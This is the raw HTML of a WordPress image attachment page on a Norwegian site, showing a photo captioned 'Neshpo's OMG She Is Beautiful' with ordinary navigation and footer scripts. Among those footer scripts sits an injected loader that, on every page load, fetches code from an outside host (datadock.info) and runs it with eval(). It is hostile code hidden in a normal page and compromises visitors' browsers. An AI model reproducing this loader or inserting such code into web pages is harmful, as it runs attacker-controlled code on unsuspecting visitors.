							Published <span class="entry-date"><time class="entry-date" datetime="2022-09-16T23:10:11+02:00">16. september 2022</time></span> at <a href="https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n.jpg" title="Link to full-size image">720 &times; 960</a> in <a href="https://junnorge.no/305356769_10229040567823603_3371289702237113032_n/" title="Return to 305356769_10229040567823603_3371289702237113032_n" rel="gallery">305356769_10229040567823603_3371289702237113032_n</a>													</div><!-- .entry-meta -->

						<nav id="image-navigation" class="site-navigation">
							<span class="previous-image"><a href='https://junnorge.no/300387665_5690101124374833_585956835886725146_n/'>&larr; Previous</a></span>
							<span class="next-image"><a href='https://junnorge.no/304893145_10166666375615584_2541563056358210696_n/'>Next &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								
								<a href="https://junnorge.no/304893145_10166666375615584_2541563056358210696_n/" title="305356769_10229040567823603_3371289702237113032_n" rel="attachment"><img width="720" height="960" src="https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n.jpg 720w, https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n-225x300.jpg 225w, https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n-600x800.jpg 600w, https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n-300x400.jpg 300w, https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n-150x200.jpg 150w, https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n-480x640.jpg 480w, https://junnorge.no/wp-content/uploads/2022/09/305356769_10229040567823603_3371289702237113032_n-240x320.jpg 240w" sizes="(max-width: 720px) 100vw, 720px" /></a>
							</div><!-- .attachment -->

														<div class="entry-caption">
								<p>Neshpo’s OMG She Is Beautiful</p>
							</div><!-- .entry-caption -->
													</div><!-- .entry-attachment -->

												
					</div><!-- .entry-content -->

					<footer class="entry-meta">
													Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																	</footer><!-- .entry-meta -->
				</article><!-- #post-40765 -->

				

	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/305356769_10229040567823603_3371289702237113032_n/#respond" style="display:none;">Avbryt svar</a></small></h3><p class="must-log-in">Du må være <a href="https://junnorge.no/wp-login.php?redirect_to=https%3A%2F%2Fjunnorge.no%2F305356769_10229040567823603_3371289702237113032_n%2F">innlogget</a> for å kunne kommentere.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area .image-attachment -->


	</div><!-- #main .site-main -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="social-menu">
	        	    </div><!-- .social-menu -->
		<div class="site-info">
						<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>.
			Theme: Snaps by <a href="http://graphpaperpress.com/" rel="designer">Graph Paper Press</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/snaps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- Koko Analytics v2.0.22 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>

<script type="text/javascript" src="https://junnorge.no/wp-content/themes/snaps/js/scripts.js?ver=20120206" id="snaps-scripts-js"></script>
<script type="text/javascript" src="https://junnorge.no/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://junnorge.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://junnorge.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>